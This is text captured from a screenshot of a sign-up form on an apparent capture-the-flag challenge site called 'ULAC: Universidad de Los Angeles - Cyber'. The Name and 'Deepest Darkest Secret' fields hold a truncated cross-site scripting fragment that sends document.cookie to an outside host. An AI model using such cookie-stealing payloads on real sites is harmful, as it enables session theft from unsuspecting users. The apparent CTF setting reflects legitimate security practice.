 ULAC: Universidad de Los Angeles - Cyber
Home
Login
login required
Username
Password
LOGIN
Register
Username cat123
Password ●●●●●●
Name o.dev/?c='+document.cookie>
Deepest Darkest Secret o.dev/?c='+document.cookie>
SIGN UP